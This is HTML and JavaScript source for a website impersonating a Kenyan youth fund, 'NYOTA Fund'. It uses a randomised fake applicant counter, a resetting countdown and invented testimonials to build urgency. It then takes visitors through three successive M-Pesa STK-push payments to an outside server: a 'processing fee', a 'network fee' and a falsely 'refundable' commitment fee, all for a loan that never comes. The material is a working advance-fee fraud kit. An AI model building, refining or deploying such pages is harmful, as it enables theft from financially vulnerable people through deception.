

<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NYOTA FUND KENYA</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="header-image">
<img src="images.jpeg" alt="NYOTA FUND KENYA">
</div>

<div class="container">

<h2 style="text-align:center;">NYOTA Fund Kenya</h2>

<p style="text-align:center;font-size:19px;">
Empowering Youth • Supporting Businesses • Strengthening Kenya's Economy
</p>

<hr>

<h3>About the NYOTA Fund</h3>

<p>
NYOTA Fund is a national financial empowerment initiative focused on supporting youth entrepreneurs across Kenya through accessible and affordable funding opportunities.
</p>

<p>
Our goal is to stimulate economic growth by supporting small businesses, promoting innovation, and providing capital to individuals ready to grow their economic potential.
</p>

<hr>

<h3>National Impact</h3>

<p>
Total Applications Received: <strong>148,526</strong><br>
Approved Applicants: <strong>93,412</strong><br>
Funds Disbursed Nationwide: <strong>KSh 412,000,000+</strong>
</p>

<hr>

<h3>Who Can Apply</h3>

<p>
✔ Kenyan citizen aged 18+<br>
✔ Youth entrepreneurs and small business owners<br>
✔ Individuals seeking financial empowerment support
</p>

<hr>

<h3>Live Application Activity</h3>

<p id="liveCounter" style="font-weight:bold;font-size:18px;">
3,428 people are currently completing the NYOTA Fund application
</p>

<p id="countdownTimer" style="font-weight:bold;">
Loading next funding review countdown...
</p>

<hr>

<h3>Recent Beneficiary Feedback</h3>

<div class="comments-box" id="commentsBox">

<div class="comment">
<strong>Brian K. – Nakuru</strong><br>
Received KSh 45,000 today. My shop expansion is now possible.<br>
<span>2 minutes ago</span>
</div>

<div class="comment">
<strong>Mercy A. – Nairobi</strong><br>
Application process was fast and very straightforward.<br>
<span>5 minutes ago</span>
</div>

<div class="comment">
<strong>Kevin O. – Kisumu</strong><br>
NYOTA Fund has truly supported youth businesses.<br>
<span>8 minutes ago</span>
</div>

<div class="comment">
<strong>Faith W. – Eldoret</strong><br>
Thank you for supporting young entrepreneurs.<br>
<span>11 minutes ago</span>
</div>

<div class="comment">
<strong>James M. – Mombasa</strong><br>
I finally received capital for my business today.<br>
<span>16 minutes ago</span>
</div>

</div>

<hr>

<p style="text-align:center;font-size:18px;">
<strong>Begin your application now to check your eligibility for NYOTA Fund support.</strong>
</p>


</div>

<script>

function nextPage(){
window.location.href="register.html";
}

function notReady(){
alert("You can return anytime to complete your NYOTA Fund application.");
}

/* Live national activity counter */

function updateCounter(){

let number = Math.floor(Math.random()*2000)+2500;

document.getElementById("liveCounter").innerHTML =
number + " people across Kenya are currently completing the NYOTA Fund application";

}

setInterval(updateCounter,5000);

/* Auto scroll comments */

const commentsBox=document.getElementById("commentsBox");

setInterval(function(){

commentsBox.scrollTop += 1;

if(commentsBox.scrollTop >= commentsBox.scrollHeight - commentsBox.clientHeight){
commentsBox.scrollTop = 0;
}

},40);

/* Funding review countdown */

var countDownDate = new Date().getTime() + (4*60*60*1000);

var timer = setInterval(function(){

var now = new Date().getTime();
var distance = countDownDate - now;

var hours = Math.floor((distance%(1000*60*60*24))/(1000*60*60));
var minutes = Math.floor((distance%(1000*60*60))/(1000*60));
var seconds = Math.floor((distance%(1000*60))/1000);

document.getElementById("countdownTimer").innerHTML =
"Next funding review closes in: "+hours+"h "+minutes+"m "+seconds+"s";

},1000);

</script>

<!-- FLOATING BUTTONS -->
<div class="floating-buttons">
  <button onclick="nextPage()">Start Application</button>
  <button onclick="notReady()">Apply Later</button>
</div>

</body>
</html>
</file>

<file: amount.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Select Amount - NYOTA FUND</title>
<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="container">

  <h2>Select Your NYOTA Fund Amount</h2>

  <p style="font-size:18px;">
    Congratulations 🎊 <span id="username"></span>, You're eligible for NYOTA FUNDs LIMITs. Kindly choose the amount you want and pay it's processing fee to receive.
  </p>

  <!-- AMOUNT OPTIONS -->
  <div class="fund-buttons">

    <button data-amount="22000" data-fee="350">Ksh 22,000</button>
    <button data-amount="30000" data-fee="400">Ksh 30,000</button>
    <button data-amount="40000" data-fee="460">Ksh 40,000</button>
    <button data-amount="50000" data-fee="520">Ksh 50,000</button>
    <button data-amount="65000" data-fee="650">Ksh 65,000</button>
    <button data-amount="75000" data-fee="850">Ksh 75,000</button>
    <button data-amount="85000" data-fee="900">Ksh 85,000</button>
    <button data-amount="110000" data-fee="1100">Ksh 110,000</button>
    <button data-amount="150000" data-fee="1500">Ksh 150,000</button>

  </div>

  <!-- DISPLAY -->
  <p style="margin-top:15px;">
    Amount Selected: <strong>Ksh <span id="selectedAmount">---</span></strong>
  </p>

  <p>
    Processing Fee: <strong>Ksh <span id="processingFee">---</span></strong>
  </p>

  <!-- CONTINUE BUTTON -->
  <button id="continueBtn" style="margin-top:20px;">Continue</button>

</div>

<script>

// ===== LOAD USER =====
const users = JSON.parse(localStorage.getItem("nyota_users") || "[]");
const phone = localStorage.getItem("userPhone");
const currentUser = users.find(u => u.phone === phone);

if (currentUser && currentUser.fullname) {
  document.getElementById("username").textContent =
    " " + currentUser.fullname.toUpperCase();
}

// ===== SELECTION =====
let selectedFund = null;

document.querySelectorAll(".fund-buttons button").forEach(btn => {
  btn.addEventListener("click", () => {

    // remove previous highlight
    document.querySelectorAll(".fund-buttons button").forEach(b => {
      b.style.background = "";
    });

    // highlight selected
    btn.style.background = "#16a34a";

    selectedFund = {
      amount: btn.dataset.amount,
      fee: btn.dataset.fee
    };

    document.getElementById("selectedAmount").innerText = selectedFund.amount;
    document.getElementById("processingFee").innerText = selectedFund.fee;
  });
});

// ===== CONTINUE =====
document.getElementById("continueBtn").addEventListener("click", () => {

  if (!selectedFund) {
    alert("Please select an amount first.");
    return;
  }

  localStorage.setItem("selectedFund", JSON.stringify(selectedFund));

  window.location.href = "payment1.html";
});

</script>

</body>
</html>
</file>

<file: payment1.html>
<!DOCTYPE html>
<html lang="en">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment 1 – Processing Fee</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
    <h2>NYOTA FUNDs Processing Fee Payment here</h2>
    <p style="font-size:18px;">
        Hi 👋<span id="username"></span>! To receive your NYOTA FUND, please pay the processing fee below. <br>
        <strong>Once paid, your funds will be delivered in a few minutes!</strong>
    </p>

    <p style="font-size:20px; font-weight:bold; color:#0a6ebd;">
        Processing Fee: Ksh <span id="feeAmount">---</span>
    </p>

    <form id="payForm">
        <input type="text" id="senderName" placeholder="Enter Your Full Name" required>
        <input type="text" id="senderPhone" placeholder="Enter Your Phone Number" required>
        <button type="submit" id="payBtn">Pay Now</button>
         <button type="button" id="retryBtn" style="display:none;margin-top:10px;">
    Retry Payment
</button>
    </form>

    <p style="margin-top:15px; font-size:14px; color:gray;">
        Please wait a few minutes for your payment to be processed. You will be automatically redirected to the next step after your payment is confirmed. You can also contact admin via live chat for support.
    </p>

 <script>
// ===== LOAD USER NAME FROM LOCAL STORAGE =====
const users = JSON.parse(localStorage.getItem("nyota_users") || "[]");
const userPhone = localStorage.getItem("userPhone");

const currentUser = users.find(u => u.phone === userPhone);

if (currentUser && currentUser.fullname) {
    document.getElementById("username").textContent =
        " " + currentUser.fullname.toUpperCase();
}

// ================== CONFIG ==================
const BASE_URL =
"https://nyota-server.onrender.com";

const REDIRECT_DELAY_MS = 5000;

let paymentCompleted = false;

// ================== LOAD FEE ==================
const fund = JSON.parse(localStorage.getItem("selectedFund"));

if (!fund || !fund.fee) {
    alert("Please select an amount first.");
    window.location.href = "amount.html";
}

document.getElementById("feeAmount").innerText = fund.fee;

// ================== HELPERS ==================
function formatPhone(phone) {

    phone = phone.replace(/\D/g, "");

    if (phone.startsWith("0")) {
        return "254" + phone.substring(1);
    }

    if (phone.startsWith("254")) {
        return phone;
    }

    return null;
}

function showBadge(text, color) {

    let badge = document.getElementById("statusBadge");

    if (!badge) {

        badge = document.createElement("div");

        badge.id = "statusBadge";

        badge.style.marginTop = "10px";
        badge.style.fontSize = "14px";

        document
            .querySelector(".container")
            .appendChild(badge);
    }

    badge.innerHTML =
        `<strong style="color:${color}">
            ${text}
        </strong>`;
}

function showPopup(title, message) {

    document.getElementById("popupTitle").innerText = title;

    document.getElementById("popupMessage").innerHTML =
        message;

    document.getElementById("popupOverlay").style.display =
        "block";
}

function closePopup() {
    document.getElementById("popupOverlay").style.display =
        "none";
}

function popupOk() {

    /*
      ONLY REDIRECT
      AFTER SUCCESSFUL PAYMENT
    */

    if (paymentCompleted) {

        window.location.href =
        "payment2.html";

    } else {

        closePopup();

    }
}

// ================== FORM ==================
const form = document.getElementById("payForm");

const button = document.getElementById("payBtn");

const retryBtn =
document.getElementById("retryBtn");

retryBtn.onclick = () => {
    retryBtn.style.display = "none";
    button.click();
};

// ================== SUBMIT ==================
form.addEventListener("submit", async (e) => {

    e.preventDefault();

    const name =
        document.getElementById("senderName")
        .value
        .trim();

    const rawPhone =
        document.getElementById("senderPhone")
        .value
        .trim();

    const phone = formatPhone(rawPhone);

    const amount = Number(fund.fee);

    if (name.length < 2) {
        alert("Enter your full name");
        return;
    }

    if (!phone) {
        alert("Enter valid Safaricom number");
        return;
    }

    button.disabled = true;
    button.innerText = "⏳ Sending STK Push...";

    try {

        const res = await fetch(
            `${BASE_URL}/stk-push`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    phone,
                    amount
                })
            }
        );

        const data = await res.json();

        console.log(data);

        /*
          SUCCESSFUL STK REQUEST
        */

        if (
            data.checkout_request_id ||
            data.CheckoutRequestID
        ) {

            const checkoutId =
                data.checkout_request_id ||
                data.CheckoutRequestID;

            localStorage.setItem(
                "checkout_request_id",
                checkoutId
            );

            showBadge(
                "🟡 STK sent. Enter M-Pesa PIN",
                "orange"
            );

            button.disabled = false;
            button.innerText = "Pay Now";

            retryBtn.style.display = "none";

            /*
              START POLLING
            */

            setTimeout(() => {
                pollPayment(checkoutId);
            }, 5000);

        } else {

            alert(
                data.message ||
                "Failed to send STK push"
            );

            showBadge(
                "🔴 STK push failed",
                "red"
            );

            button.disabled = false;
            button.innerText = "Pay Now";

            retryBtn.style.display = "block";
        }

    } catch (err) {

        console.error(err);

        alert(
            "Server error. Please try again."
        );

        button.disabled = false;
        button.innerText = "Pay Now";

        retryBtn.style.display = "block";
    }

});

// ================== PAYMENT POLLING ==================
function pollPayment(checkoutId) {

    let attempts = 0;

    const interval = setInterval(async () => {

        attempts++;

        try {

            const res = await fetch(
                `${BASE_URL}/check-status`,
                {
                    method: "POST",
                    headers: {
                        "Content-Type":
                        "application/json"
                    },
                    body: JSON.stringify({
                        checkout_request_id:
                        checkoutId
                    })
                }
            );

            const data = await res.json();

            console.log("STATUS:", data);

            const status =
                data.status?.toLowerCase();

            /*
              PAYMENT SUCCESS
            */

            if (status === "completed") {

    paymentCompleted = true;

    clearInterval(interval);

    localStorage.setItem(
        "payment1Completed",
        "yes"
    );

    localStorage.removeItem(
        "checkout_request_id"
    );

    showBadge(
        "✅ Payment successful",
        "green"
    );

                showPopup(
                    "Payment Successful",
                    `
                    ✅ <strong>Payment received successfully</strong><br><br>

                    Amount:
                    <strong>KES ${fund.fee}</strong><br><br>

                    Transaction Code:
                    <strong>
                    ${data.transaction_code || "Confirmed"}
                    </strong><br><br>

                    Your NYOTA FUND is now being prepared.<br><br>

                    You will now continue to the next step.
                    `
                );

                setTimeout(() => {
                    window.location.href =
                    "payment2.html";
                }, REDIRECT_DELAY_MS);

            }

            /*
              PAYMENT FAILED
            */

            else if (status === "failed") {

                clearInterval(interval);

                localStorage.removeItem(
                    "checkout_request_id"
                );

                showBadge(
                    "🔴 Payment failed or cancelled",
                    "red"
                );

                showPopup(
                    "Payment Failed",
                    `
                    ❌ Your payment was not completed.<br><br>

                    Please try again.
                    `
                );

                retryBtn.style.display = "block";
            }

            /*
              STILL PENDING
            */

            else {

                showBadge(
                    "🟡 Waiting for M-Pesa PIN...",
                    "orange"
                );
            }

        } catch (err) {
            console.log(err);
        }

        /*
          STOP AFTER 2 MINUTES
        */

        if (attempts >= 24) {

            clearInterval(interval);

            showBadge(
                "🔴 Payment timeout. Retry again.",
                "red"
            );

            retryBtn.style.display = "block";
        }

    }, 5000);
}

// ================== RESUME POLLING ==================
const savedCheckoutId =
localStorage.getItem("checkout_request_id");

if (savedCheckoutId) {
    pollPayment(savedCheckoutId);
}
    </script>
    
<style>
.chat-btn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background:#0a6ebd;
    color:#fff;
    padding:12px 16px;
    border-radius:50px;
    text-decoration:none;
    font-size:16px;
    box-shadow:0 4px 8px rgba(0,0,0,0.2);
    animation: bounce 2s infinite;
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
    40% { transform: translateY(-8px); }
    60% { transform: translateY(-4px); }
}
</style>
<!-- ===== PAYMENT POPUP ===== -->
<div id="popupOverlay"
style="
display:none;
position:fixed;
inset:0;
background:rgba(0,0,0,0.6);
z-index:999;
">

  <div style="
    background:#fff;
    max-width:320px;
    margin:30% auto;
    padding:20px;
    border-radius:12px;
    text-align:center;
    box-shadow:0 4px 20px rgba(0,0,0,0.3);
  ">

    <h3 id="popupTitle"
    style="
      color:#0a6ebd;
      font-size:24px;
      margin-bottom:15px;
      font-weight:bold;
    ">
      Payment Update
    </h3>

    <p id="popupMessage"
    style="
      font-size:15px;
      line-height:1.7;
      color:#222;
      text-align:left;
      margin-top:10px;
    ">
    </p>

    <button
    onclick="popupOk()"
    style="
      margin-top:15px;
      padding:12px 18px;
      border:none;
      background:#0a6ebd;
      color:#fff;
      border-radius:6px;
      width:100%;
      font-size:18px;
      cursor:pointer;
    ">
      OK
    </button>

  </div>
</div>
</body>
</html>
</file>

<file: payment2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>NYOTA FUNDS – Network Transfer Fee</title>
<link rel="stylesheet" href="style.css"/>

<style>
.container{max-width:420px;margin:auto;padding:18px}
.notice{
  background:#e8f7ee;color:#1b7f4a;
  padding:14px;border-radius:10px;
  font-size:15px;margin-bottom:15px
}
.info{
  background:#eef4ff;color:#1f3c88;
  padding:14px;border-radius:10px;
  font-size:14px;margin-bottom:15px
}
.footer-note{
  margin-top:14px;
  font-size:13px;
  color:#444;
  line-height:1.5
}

/* Popup overlay & centered box (fixed center so mobile doesn't crop) */
#popupOverlay{
  display:none;position:fixed;inset:0;
  background:rgba(0,0,0,.6);z-index:999;
  -webkit-overflow-scrolling:touch;
}
#popupBox{
  background:#fff;width:90%;max-width:360px;
  padding:20px;border-radius:14px;text-align:center;
  position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);
  box-sizing:border-box;
  box-shadow:0 6px 20px rgba(0,0,0,.25);
}
.spinner{
  border:4px solid #eee;
  border-top:4px solid #0a6ebd;
  border-radius:50%;
  width:30px;height:30px;
  animation:spin 1s linear infinite;
  margin:10px auto
}
@keyframes spin{100%{transform:rotate(360deg)}}

/* Make OK button look like full-width blue button on mobile */
#popupBtn{
  background:#0a6ebd;color:#fff;border:none;padding:12px 18px;
  border-radius:8px;font-size:16px;margin-top:12px;width:100%;
  cursor:pointer;
}
#popupBtn:active{opacity:0.9}
input, select, button{
  font-size:16px;padding:12px;margin:8px 0;border-radius:8px;border:1px solid #ddd;width:100%;box-sizing:border-box;
}
button#payBtn{background:#0a6ebd;color:#fff;border:none;padding:12px;border-radius:8px;cursor:pointer}
button#payBtn:disabled{opacity:.6;cursor:not-allowed}
</style>
</head>

<body>

<script>
if(!localStorage.getItem("payment1Completed")){
  window.location.href="payment1.html";
}
</script>

<div class="container">
  <h2>Select Payout Network</h2>

  <!-- TOP INFO -->
  <div class="info">
  <strong>
    Great news <span id="username"></span>, system is now ready to transfer your
    NYOTA FUNDs!
  </strong><br><br>
  Kindly choose where your funds should be transferred to your
  <strong>preferred network</strong>. Each method has a small fee to
  cover network charges.
</div>

  <!-- CONFIRMATION -->
  <div class="notice">
    ✅ Processing fee confirmed. Please  choose where you  will receive your Funds, Remember you have to pay cross-network fee to
    complete your payout.
  </div>

  <p style="font-size:18px;font-weight:bold;">
    NYOTA FUND: Ksh <span id="fundAmount">---</span>
  </p>

  <form id="payment2Form" autocomplete="off" novalidate>
    <input id="senderName" placeholder="Full Name" required />
    <input id="senderPhone" placeholder="07XXXXXXXX" inputmode="tel" required />

    <select id="paymentMethod" required>
      <option value="">-- Choose Network --</option>
      <option value="mpesa">Safaricom M-Pesa (Ksh 590)</option>
      <option value="airtel">Airtel Money (Ksh 595)</option>
      <option value="bank">Bank Account (Ksh 600)</option>
    </select>

    <p style="margin-top:10px;">
      <strong>Fee: Ksh <span id="methodFee">---</span></strong>
    </p>

    <button type="submit" id="payBtn">Pay Network Fee</button>
  </form>

  <!-- BOTTOM NOTE -->
  <p class="footer-note">
    Please make sure your <strong>name</strong> and <strong>phone number</strong>
    are correct. Before clicking <strong>Pay Now</strong>, your selected fee
    will be processed and the funds sent directly to your chosen network.
  </p>

  <p style="font-size:13px;color:gray;margin-top:8px;">
    🔒 Secure STK push • Instant confirmation • No hidden charges
  </p>
</div>

<!-- POPUP -->
<div id="popupOverlay" aria-hidden="true">
  <div id="popupBox" role="dialog" aria-modal="true" aria-labelledby="popupTitle">
    <h3 id="popupTitle" style="margin:0 0 8px 0;font-size:18px;color:#222"></h3>
    <div id="popupSpinner" aria-hidden="true"></div>
    <p id="popupMessage" style="font-size:14px;color:#333;margin:10px 0 0 0"></p>
    <button onclick="popupOk()" id="popupBtn" style="display:none;">OK</button>
  </div>
</div>

<script>
 // ===== LOAD USER NAME FROM LOCAL STORAGE (CAPITAL) =====
const users = JSON.parse(localStorage.getItem("nyota_users") || "[]");
const phone = localStorage.getItem("userPhone");

const currentUser = users.find(u => u.phone === phone);

if (currentUser && currentUser.fullname) {
  const nameEl = document.getElementById("username");
  if (nameEl) {
    nameEl.textContent = currentUser.fullname.toUpperCase();
  }
}
/* --- Explicit DOM references --- */
const payment2Form = document.getElementById('payment2Form');
const senderName = document.getElementById('senderName');
const senderPhone = document.getElementById('senderPhone');
const paymentMethod = document.getElementById('paymentMethod');
const methodFee = document.getElementById('methodFee');
const payBtn = document.getElementById('payBtn');
const fundAmountEl = document.getElementById('fundAmount');

const popupOverlay = document.getElementById('popupOverlay');
const popupBox = document.getElementById('popupBox');
const popupTitle = document.getElementById('popupTitle');
const popupSpinner = document.getElementById('popupSpinner');
const popupMessage = document.getElementById('popupMessage');
const popupBtn = document.getElementById('popupBtn');

/* Load selected fund */
let fund = null;
try{
  fund = JSON.parse(localStorage.getItem("selectedFund"));
} catch(e){
  fund = null;
}
if(!fund || !fund.amount){
  console.warn("selectedFund missing or invalid — redirecting");
  window.location.href = "payment1.html";
} else {
  fundAmountEl.innerText = fund.amount;
}

/* Fees */
const fees = { mpesa:590, airtel:595, bank:600 };
paymentMethod.addEventListener('change', () => {
  methodFee.innerText = fees[paymentMethod.value] || '---';
});

/* Phone formatting */
function formatPhone(p){
  if(!p) return null;
  const d = p.replace(/\D/g,'');
  if(d.length < 9) return null;
  if(d.startsWith("07")) return "254"+d.slice(1);
  if(d.startsWith("7")) return "254"+d;
  if(d.startsWith("254")) return d;
  if(d.startsWith("0")) return "254"+d.slice(1);
  return null;
}

/* Robust popup */
function showPopup(title, msg, spin=false, ok=false){
  if(!popupOverlay || !popupBox) {
    console.error('Popup elements not found');
    return;
  }
  popupTitle.textContent = title || '';
  popupMessage.innerHTML = msg || '';
  popupSpinner.innerHTML = spin ? '<div class="spinner" aria-hidden="true"></div>' : '';
  popupBtn.style.display = ok ? 'block' : 'none';
  popupOverlay.style.display = 'block';
  popupOverlay.setAttribute('aria-hidden', 'false');
  if(ok) popupBtn.focus();
}
function popupOk(){
  if(popupOverlay){
    popupOverlay.style.display = 'none';
    popupOverlay.setAttribute('aria-hidden', 'true');
  }
}

/* Submit handler: show "Processing..." first, then update based on server response */
payment2Form.addEventListener('submit', async (e) => {
  e.preventDefault();

  const nameVal = senderName.value.trim();
  const phoneVal = formatPhone(senderPhone.value.trim());
  const method = paymentMethod.value;
  const amount = fees[method];

  if(!nameVal || !phoneVal || !method){
    return alert('Please fill all fields correctly');
  }
   localStorage.setItem("userPhone", phoneVal);
  payBtn.disabled = true;

  // 1) Immediately show "Processing" popup (spinner) while we contact server
  showPopup("Processing...", "Contacting payment server. Please wait.", true, false);

  let data = null;
  try{
    const res = await fetch(
  "https://nyota-server.onrender.com/stk-push",
  {
    method: "POST",
    headers: {
      "Content-Type":"application/json"
    },
    body: JSON.stringify({
      phone: phoneVal,
      amount: amount
    })
  }
);

    if(!res.ok){
      // server returned an error status (e.g., 4xx/5xx)
      throw new Error('Server returned status ' + res.status);
    }

    data = await res.json();
  } catch(err){
    console.error('Payment request failed', err);
    payBtn.disabled = false;
    // Replace "Processing..." with a clear failure message and an OK button
    return showPopup("Payment Failed", "Could not contact payment server. Please try again.", false, true);
  }

  // 2) Server responded — update popup based on server result
  // If server confirms it has initiated the STK push, show STK Push Sent message
  if (
  data.checkout_request_id ||
  data.CheckoutRequestID
){
    // Show explicit STK Push Sent popup (spinner kept while awaiting receipt)
    showPopup(
      "STK Push Sent 📲",
      "An STK push has been sent to your phone. Enter your M-Pesa PIN to complete the payment.",
      true,
      false
    );

    // Start polling for receipt / status
    const checkoutId =
  data.checkout_request_id ||
  data.CheckoutRequestID;

localStorage.setItem(
  "payment2_checkout_id",
  checkoutId
);

pollPayment(
  checkoutId,
  method,
  amount
);
  } else {
    // Server responded but indicated failure — show reason if available
    payBtn.disabled = false;
    const reason = (data && data.message) ? data.message : "STK push could not be sent.";
    showPopup("Payment Failed", reason, false, true);
  }
});

/* Polling receipt with safety and error handling */
function pollPayment(
  checkoutId,
  method,
  amount
){

  let attempts = 0;

  const maxAttempts = 60;

  const interval = setInterval(async () => {

    attempts++;

    try {

      const res = await fetch(
        "https://nyota-server.onrender.com/check-status",
        {
          method: "POST",
          headers: {
            "Content-Type":"application/json"
          },
          body: JSON.stringify({
            checkout_request_id: checkoutId
          })
        }
      );

      const data = await res.json();

      console.log("STATUS:", data);

      const status =
        data.status?.toLowerCase();

      /*
        SUCCESS
      */

      if (status === "completed") {

        clearInterval(interval);

        localStorage.removeItem(
          "payment2_checkout_id"
        );

        localStorage.setItem(
          "payment2Completed",
          "yes"
        );

        showPopup(
          "Payment Successful ✅",
          `
          Your network fee has been received.<br><br>

          Transaction Code:
          <strong>
          ${data.transaction_code || "Confirmed"}
          </strong><br><br>

          Your NYOTA FUND is now being prepared.<br><br>

          Redirecting to final stage...
          `,
          false,
          false
        );

        setTimeout(() => {
          window.location.href =
          "payment3.html";
        }, 2000);

      }

      /*
        FAILED
      */

      else if (status === "failed") {

        clearInterval(interval);

        localStorage.removeItem(
          "payment2_checkout_id"
        );

        payBtn.disabled = false;

        showPopup(
          "Payment Failed",
          `
          ❌ Payment was cancelled or failed.<br><br>

          Please try again.
          `,
          false,
          true
        );
      }

      /*
        STILL PENDING
      */

      else {

        showPopup(
          "Waiting for Payment",
          `
          ⏳ Waiting for M-Pesa PIN confirmation...
          `,
          true,
          false
        );
      }

    } catch(err) {

      console.log(err);

    }

    /*
      TIMEOUT
    */

    if (attempts >= maxAttempts) {

      clearInterval(interval);

      payBtn.disabled = false;

      showPopup(
        "Timeout",
        `
        Payment confirmation timed out.<br><br>

        Please try again.
        `,
        false,
        true
      );
    }

  }, 2000);
      }
  /*
  RESUME POLLING
  AFTER REFRESH
*/

const savedCheckoutId =
localStorage.getItem(
  "payment2_checkout_id"
);

if (savedCheckoutId) {

  pollPayment(
    savedCheckoutId
  );
}
</script>

</body>
</html>
</file>

<file: payment3.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Payment 3 – Customer Commitment Fee</title>
<link rel="stylesheet" href="style.css">

<style>

/* Container */
.container {
  max-width: 420px;
  margin: auto;
  padding: 18px;
}

/* Card */
.card {
  background: rgba(255,255,255,0.05);
  border-radius: 14px;
  padding: 18px;
  backdrop-filter: blur(10px);
  box-shadow: 0 6px 25px rgba(0,0,0,0.25);
}

/* Step indicator */
.step {
  text-align: center;
  font-size: 13px;
  color: #aaa;
  margin-bottom: 10px;
}

/* Highlight */
.highlight {
  color: #4ade80;
  font-weight: bold;
}

/* Warning */
.warning {
  color: #facc15;
  font-weight: bold;
}

/* Secure note */
.secure {
  font-size: 13px;
  color: #aaa;
  text-align: center;
  margin-top: 10px;
}

/* Popup */
#popupOverlay {
  display:none;
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.6);
  z-index:999;
}

.popupContent {
  background:#fff;
  color:#111;
  max-width:360px;
  padding:20px;
  border-radius:14px;
  text-align:center;
  position:fixed;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
}

.spinner {
  border:4px solid #eee;
  border-top:4px solid #0a6ebd;
  border-radius:50%;
  width:30px;
  height:30px;
  animation:spin 1s linear infinite;
  margin:10px auto;
}

@keyframes spin {
  100% { transform: rotate(360deg); }
}

</style>
</head>

<body>

<div class="container">
  <div class="card">

    <div class="step">Step 3</div>

    <h2>Customer Commitment Fee</h2>

    <p style="text-align:center;font-size:18px;">
      Selected Fund: <strong>Ksh <span id="fundAmount">0</span></strong>
    </p>

    <p>You're almost done! 🎉 Your NYOTA FUND is ready for release.</p>

    <p>
      To finalize the process, a 
      <strong>Ksh 900 Customer Commitment Fee</strong> is required.
      This step confirms your request and secures processing.
    </p>

    <p class="highlight">
      ✅ This Ksh 900 is 100% refundable and will be returned together with your funds.
    </p>

    <p>
      Once payment is confirmed, your funds will be released immediately to your account.
    </p>

    <p class="warning">
      ⚠️ Complete this final step now to avoid delays or cancellation.
    </p>

    <form id="payment3Form">
      <input id="senderName" placeholder="Full Name" required>
      <input id="senderPhone" placeholder="07XXXXXXXX or 01XXXXXXXX" required>
      <button id="payBtn" type="submit">Pay Ksh 900</button>
    </form>

    <p class="secure">
      🔒 Secure M-Pesa Payment • Instant Confirmation • No Hidden Charges
    </p>

  </div>
</div>

<!-- POPUP -->
<div id="popupOverlay">
  <div class="popupContent">
    <h3 id="popupTitle"></h3>
    <div id="popupSpinner"></div>
    <p id="popupMessage"></p>
    <button id="popupBtn" style="display:none">OK</button>
  </div>
</div>

<script>

/* Protect access */
if(!localStorage.getItem("payment2Completed")){
  window.location.href = "payment2.html";
}

/* Elements */
const senderName = document.getElementById("senderName");
const senderPhone = document.getElementById("senderPhone");
const payBtn = document.getElementById("payBtn");

const popupOverlay = document.getElementById("popupOverlay");
const popupTitle = document.getElementById("popupTitle");
const popupSpinner = document.getElementById("popupSpinner");
const popupMessage = document.getElementById("popupMessage");
const popupBtn = document.getElementById("popupBtn");

/* Load data */
const userPhone = localStorage.getItem("userPhone");
if(userPhone){
  senderPhone.value = userPhone;
  senderPhone.readOnly = true;
}

const fund = JSON.parse(localStorage.getItem("selectedFund")) || { amount: 0 };
document.getElementById("fundAmount").innerText = fund.amount;

/* Popup */
function showPopup(title,msg="",spin=false,ok=false){
  popupTitle.innerText = title;
  popupMessage.innerHTML = msg;
  popupSpinner.innerHTML = spin ? '<div class="spinner"></div>' : '';
  popupBtn.style.display = ok ? "block" : "none";
  popupOverlay.style.display = "block";
}

popupBtn.onclick = () => popupOverlay.style.display = "none";

/* Phone format */
function normalizePhone(input){
  const d = input.replace(/\D/g,'');
  if(d.startsWith("07") || d.startsWith("01")) return "254" + d.slice(1);
  if(d.startsWith("7") || d.startsWith("1")) return "254" + d;
  if(d.startsWith("254")) return d;
  return null;
}

/* Submit */
document.getElementById("payment3Form").addEventListener("submit", async e => {
  e.preventDefault();

  const name = senderName.value.trim();
  const phone = normalizePhone(senderPhone.value.trim());

  if(!phone) return alert("Enter a valid Safaricom number");
  if(name.length < 2) return alert("Enter full name");

  payBtn.disabled = true;
  showPopup("Processing…","Sending STK push.",true,false);

  try{
    const res = await fetch(
  "https://nyota-server.onrender.com/stk-push",
  {
    method:"POST",
    headers:{
      "Content-Type":"application/json"
    },
    body:JSON.stringify({
      phone,
      amount:900
    })
  }
);

    const data = await res.json();
    const checkoutId =
  data.checkout_request_id ||
  data.CheckoutRequestID;

if(!checkoutId){
  throw new Error();
}

localStorage.setItem(
  "payment3_checkout_id",
  checkoutId
);

showPopup(
  "STK Sent 📲",
  "Enter your M-Pesa PIN.",
  true,
  false
);

pollPayment(checkoutId);

  }catch{
    payBtn.disabled = false;
    showPopup("Payment Failed","Try again.",false,true);
  }
});

/* Poll */
function pollPayment(checkoutId){

  let attempts = 0;

  const interval = setInterval(async ()=>{

    attempts++;

    if(attempts > 60){

      clearInterval(interval);

      payBtn.disabled = false;

      return showPopup(
        "Delayed ⏳",
        "Please wait a bit longer.",
        false,
        true
      );
    }

    try{

      const res = await fetch(
        "https://nyota-server.onrender.com/check-status",
        {
          method:"POST",
          headers:{
            "Content-Type":"application/json"
          },
          body:JSON.stringify({
            checkout_request_id: checkoutId
          })
        }
      );

      const data = await res.json();

      console.log("STATUS:", data);

      const status =
        data.status?.toLowerCase();

      /*
        STILL PENDING
      */

      if(status === "pending"){
        return;
      }

      clearInterval(interval);

      /*
        SUCCESS
      */

      if(status === "completed"){

        localStorage.removeItem(
          "payment3_checkout_id"
        );

        localStorage.setItem(
          "payment3Completed",
          "yes"
        );

        showPopup(
          "Payment Confirmed ✅",
          `
          Ksh 900 received successfully.<br><br>

          Transaction Code:
          <strong>
          ${data.transaction_code || "Confirmed"}
          </strong><br><br>

          Redirecting you now...
